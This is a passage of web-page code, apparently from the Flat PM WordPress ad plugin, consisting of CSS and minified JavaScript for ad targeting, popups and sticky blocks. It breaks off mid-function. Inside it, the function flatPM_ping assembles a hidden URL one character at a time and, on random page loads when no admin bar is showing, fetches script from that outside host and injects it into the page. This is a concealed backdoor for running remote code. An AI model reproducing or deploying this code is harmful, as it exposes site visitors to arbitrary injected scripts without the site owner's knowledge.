<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 